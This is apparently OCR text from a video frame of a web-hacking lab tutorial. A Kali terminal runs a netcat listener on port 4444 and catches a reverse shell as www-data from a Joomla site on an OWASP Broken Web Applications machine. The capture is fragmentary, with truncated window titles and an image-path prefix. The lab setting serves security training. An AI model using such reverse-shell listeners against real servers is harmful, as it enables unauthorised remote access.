 Broken Jooml...
loiliangyang...
loiliangyang...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.192] from (UNKNOWN) [192.168.0.118] 54129
bash: no job control in this shell
www-data@owaspbwa:/owaspbwa/owaspbwa-svn/var/www/joomla$
RØDE